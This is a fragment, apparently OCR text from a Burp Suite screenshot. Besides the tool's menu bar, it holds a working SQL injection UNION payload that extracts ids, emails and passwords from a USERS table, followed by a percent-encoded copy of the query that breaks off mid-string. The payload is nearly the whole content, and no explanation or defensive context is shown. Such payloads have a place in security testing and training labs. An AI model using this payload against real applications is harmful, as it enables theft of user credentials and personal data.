 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
apple')) UNION SELECT id, email, password, '4','5','6','7','8','9' FROM USERS --
%45%4c%45%43%54%20%69%64%2c%20%65%6d%61%69%6c%2c%20%70%61%73%73%77%6f%72%64%2c%20%27%34%27%2c%27%35%27%2c%27%36%27%2c%27%37%27%2c%27%38%27%2c%27%39%27%20%46%52%4f%4d%20%55%53%45%52%